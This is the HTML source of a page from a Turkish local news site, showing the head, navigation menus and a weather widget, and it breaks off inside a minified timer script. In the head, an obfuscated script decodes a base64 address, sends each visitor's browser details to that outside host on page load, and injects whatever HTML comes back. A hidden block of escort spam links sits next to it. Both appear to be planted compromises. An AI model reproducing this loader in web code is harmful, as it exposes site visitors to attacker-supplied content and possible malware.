

--- FILE ---
content_type: text/html
request_url: https://xn--uludahaber-epb.com/index.php/2019/05/15/marmarabirlik-ortaklarina-son-odemeyi-bugun-yapacak/
body_size: 19065
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>uludağhaber.com - Türkiye'den ve Dünya'dan Sondakika Haberleri</title>
<meta name="keywords" content="son dakika haberleri, siyaset haberleri, politika haberleri, cumhurbaşkanı haberleri, başkan haberleri, gündem haberleri, medya, sağlık, spor, " />
<meta name="description" content="Türkiye'den ve Dünya'dan son dakika haberleri, ve siyaset haberlerinin en doğru ve en hızlı haber portalı" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://uludağhaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://uludağhaber.com" />
<meta name="copyright" content="https://uludağhaber.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Türkiye'nin Gündemi uludağhaber.com" />
	<meta property="og:title" content="uludağhaber.com - Türkiye'den ve Dünya'dan Sondakika Haberleri" />
	<meta property="og:description" content="Türkiye'den ve Dünya'dan son dakika haberleri, ve siyaset haberlerinin en doğru ve en hızlı haber portalı" />
	<meta property="og:image" content="/images/genel/uludaghaberZlogo_2.jpg" />	
<link rel="canonical" href="http://xn--uludahaber-epb.com/index.php/2019/05/15/marmarabirlik-ortaklarina-son-odemeyi-bugun-yapacak/" />
<link rel="shortcut icon" href="https://uludağhaber.com/images/genel/uludagfavicon_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123787460-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123787460-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 













<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://uludağhaber.com" title="ANASAYFA">
			<img src="https://uludağhaber.com/images/genel/uludaghaberZlogo_2.jpg" alt="uludağhaber.com - Türkiye'den ve Dünya'dan Sondakika Haberleri"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="son-dakika/" title="SON DAKİKA"><span>SON DAKİKA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="BURSA"><span>BURSA</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
				






	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>02244481104</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="bursauludag" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://uludağhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="son-dakika/" title="SON DAKİKA"><i class="fa fa-bookmark-o">&nbsp;</i> SON DAKİKA</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="bursa/" title="BURSA"><i class="fa fa-bookmark-o">&nbsp;</i> BURSA</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="siteust">
			<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://uludağhaber.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
			<a class="fa fa-map-marker yold" title="Yol Durumu" href="./yol-durumu"></a>
			<script>!function(n){function t(t,c){var S=n.extend({},n.fn.countdowntimer.defaults,c),t=t;t.addClass("style");var m="",M="",h="",v="";if(m=S.size,M=S.borderColor,h=S.fontColor,v=S.backgroundColor,void 0!=c.regexpMatchFormat&&void 0!=c.regexpReplaceWith&&void 0==c.timeSeparator&&(window["regexpMatchFormat_"+t.attr("id")]=c.regexpMatchFormat,window["regexpReplaceWith_"+t.attr("id")]=c.regexpReplaceWith),void 0!=c.borderColor||void 0!=c.fontColor||void 0!=c.backgroundColor){var g={background:v,color:h,"border-color":M};t.css(g)}else t.addClass("colorDefinition");if(void 0!=c.size)switch(m){case"xl":t.addClass("size_xl");break;case"lg":t.addClass("size_lg");break;case"md":t.addClass("size_md");break;case"sm":t.addClass("size_sm");break;case"xs":t.addClass("size_xs")}else"sm"==m&&t.addClass("size_sm");if(void 0!=c.startDate||void 0!=c.dateAndTime||void 0!=c.currentTime||void 0==c.hours&&void 0==c.minutes&&void 0==c.seconds)if(void 0!=c.startDate&&void 0!=c.dateAndTime&&void 0==c.currentTime){startDate="",endDate="",timer_startDate="",window["startDate"+t.attr("id")]=new Date(S.startDate),window["endDate"+t.attr("id")]=new Date(S.dateAndTime);var p="withStart";a(t,S,p),window["timer_startDate"+t.attr("id")]=setInterval(function(){a(t,S,p)},1e3*S.tickInterval)}else if(void 0==c.startDate&&void 0!=c.dateAndTime&&void 0==c.currentTime){startTime="",dateTime="",timer_givenDate="";var I=S.startDate.getHours()<10?"0"+S.startDate.getHours():S.startDate.getHours(),f=S.startDate.getMinutes()<10?"0"+S.startDate.getMinutes():S.startDate.getMinutes(),k=S.startDate.getSeconds()<10?"0"+S.startDate.getSeconds():S.startDate.getSeconds(),D=S.startDate.getMonth()+1<10?"0"+(S.startDate.getMonth()+1):S.startDate.getMonth()+1,T=S.startDate.getDate()<10?"0"+S.startDate.getDate():S.startDate.getDate(),x=S.startDate.getFullYear();window["startTime"+t.attr("id")]=new Date(x+"/"+D+"/"+T+" "+I+":"+f+":"+k),window["dateTime"+t.attr("id")]=new Date(S.dateAndTime);var p="withnoStart";a(t,S,p),window["timer_givenDate"+t.attr("id")]=setInterval(function(){a(t,S,p)},1e3*S.tickInterval)}else void 0!=c.currentTime?(currentTime="",timer_currentDate="",window["currentTime"+t.attr("id")]=S.currentTime,_(t,S),window["timer_currentDate"+t.attr("id")]=setInterval(function(){_(t,S)},1e3*S.tickInterval)):(countSeconds="",timer_secondsTimer="",window["countSeconds"+t.attr("id")]=S.seconds,window["timer_secondsTimer"+t.attr("id")]=setInterval(function(){u(t)},1e3));else void 0!=c.hours&&void 0==c.minutes&&void 0==c.seconds?(hours_H="",minutes_H="",seconds_H="",timer_H="",window["hours_H"+t.attr("id")]=S.hours,window["minutes_H"+t.attr("id")]=S.minutes,window["seconds_H"+t.attr("id")]=S.seconds,void 0!=c.pauseButton&&l(t,"H",S,e),void 0!=c.stopButton&&H(t,"H",S,e),e(t,S),window["timer_H"+t.attr("id")]=setInterval(function(){e(t,S)},1e3*S.tickInterval)):void 0==c.hours&&void 0!=c.minutes&&void 0==c.seconds?(hours_M="",minutes_M="",seconds_M="",timer_M="",window["hours_M"+t.attr("id")]=S.hours,window["minutes_M"+t.attr("id")]=S.minutes,window["seconds_M"+t.attr("id")]=S.seconds,void 0!=c.pauseButton&&l(t,"M",S,o),void 0!=c.stopButton&&H(t,"M",S,o),o(t,S),window["timer_M"+t.attr("id")]=setInterval(function(){o(t,S)},1e3*S.tickInterval)):void 0==c.hours&&void 0==c.minutes&&void 0!=c.seconds?(hours_S="",minutes_S="",seconds_S="",timer_S="",window["hours_S"+t.attr("id")]=S.hours,window["minutes_S"+t.attr("id")]=S.minutes,window["seconds_S"+t.attr("id")]=S.seconds,void 0!=c.pauseButton&&l(t,"S",S,i),void 0!=c.stopButton&&H(t,"S",S,i),i(t,S),window["timer_S"+t.attr("id")]=setInterval(function(){i(t,S)},1e3*S.tickInterval)):void 0!=c.hours&&void 0!=c.minutes&&void 0==c.seconds?(hours_HM="",minutes_HM="",seconds_HM="",timer_HM="",window["hours_HM"+t.attr("id")]=S.hours,window["minutes_HM"+t.attr("id")]=S.minutes,window["seconds_HM"+t.attr("id")]=S.seconds,void 0!=c.pauseButton&&l(t,"HM",S,w),void 0!=c.stopButton&&H(t,"HM",S,w),w(t,S),window["timer_HM"+t.attr("id")]=setInterval(function(){w(t,S)},1e3*S.tickInterval)):void 0==c.hours&&void 0!=c.minutes&&void 0!=c.seconds?(hours_MS="",minutes_MS="",seconds_MS="",timer_MS="",window["hours_MS"+t.attr("id")]=S.hours,window["minutes_MS"+t.attr("id")]=S.minutes,window["seconds_MS"+t.attr("id")]=S.seconds,void 0!=c.pauseButton&&l(t,"MS",S,d),void 0!=c.stopButton&&H(t,"MS",S,d),d(t,S),window["timer_MS"+t.attr("id")]=setInterval(function(){d(t,S)},1e3*S.tickInterval)):void 0!=c.hours&&void 0==c.minutes&&void 0!=c.seconds?(hours_HS="",minutes_HS="",seconds_HS="",timer_HS="",window["hours_HS"+t.attr("id")]=S.hours,window["minutes_HS"+t.attr("id")]=S.minutes,window["seconds_HS"+t.attr("id")]=S.seconds,void 0!=c.pauseButton&&l(t,"HS",S,s),void 0!=c.stopButton&&H(t,"HS",S,s),s(t,S),window["timer_HS"+t.attr("id")]=setInterval(function(){s(t,S)},1e3*S.tickInterval)):void 0!=c.hours&&void 0!=c.minutes&&void 0!=c.seconds&&(hours_HMS="",minutes_HMS="",seconds_HMS="",timer_HMS="",window["hours_HMS"+t.attr("id")]=S.hours,window["minutes_HMS"+t.attr("id")]=S.minutes,window["seconds_HMS"+t.attr("id")]=S.seconds,void 0!=c.pauseButton&&l(t,"HMS",S,r),void 0!=c.stopButton&&H(t,"HMS",S,r),r(t,S),window["timer_HMS"+t.attr("id")]=setInterval(function(){r(t,S)},1e3*S.tickInterval))}function e(n,t){var e=n.attr("id");window["minutes_H"+e]==t.minutes&&window["seconds_H"+e]==t.seconds&&window["hours_H"+e]==t.hours?(window["hours_H"+e].toString().length<2&&(window["hours_H"+e]="0"+window["hours_H"+e]),S(n,window["hours_H"+e]+t.timeSeparator+"00"+t.timeSeparator+"00"),window["seconds_H"+e]=60-t.tickInterval,window["minutes_H"+e]=59,0!=window["hours_H"+e]?window["hours_H"+e]--:(delete window["hours_H"+e],delete window["minutes_H"+e],delete window["seconds_H"+e],clearInterval(window["timer_H"+e]),c(n,t))):(window["hours_H"+e].toString().length<2&&(window["hours_H"+e]="0"+window["hours_H"+e]),window["minutes_H"+e].toString().length<2&&(window["minutes_H"+e]="0"+window["minutes_H"+e]),window["seconds_H"+e].toString().length<2&&(window["seconds_H"+e]="0"+window["seconds_H"+e]),S(n,window["hours_H"+e]+t.timeSeparator+window["minutes_H"+e]+t.timeSeparator+window["seconds_H"+e]),window["seconds_H"+e]-=t.tickInterval,0!=window["minutes_H"+e]&&window["seconds_H"+e]<0&&(window["minutes_H"+e]--,window["seconds_H"+e]=60-t.tickInterval),0==window["minutes_H"+e]&&window["seconds_H"+e]<0&&0!=window["hours_H"+e]&&(window["hours_H"+e]--,window["minutes_H"+e]=59,window["seconds_H"+e]=60-t.tickInterval),0==window["minutes_H"+e]&&window["seconds_H"+e]<0&&0==window["hours_H"+e]&&(delete window["hours_H"+e],delete window["minutes_H"+e],delete window["seconds_H"+e],clearInterval(window["timer_H"+e]),c(n,t))),e=null}function o(n,t){var e=n.attr("id");window["minutes_M"+e]==t.minutes&&window["seconds_M"+e]==t.seconds?(window["minutes_M"+e].toString().length<2&&(window["minutes_M"+e]="0"+window["minutes_M"+e]),S(n,window["minutes_M"+e]+t.timeSeparator+"00"),window["seconds_M"+e]=60-t.tickInterval,0!=window["minutes_M"+e]?window["minutes_M"+e]--:(delete window["hours_M"+e],delete window["minutes_M"+e],delete 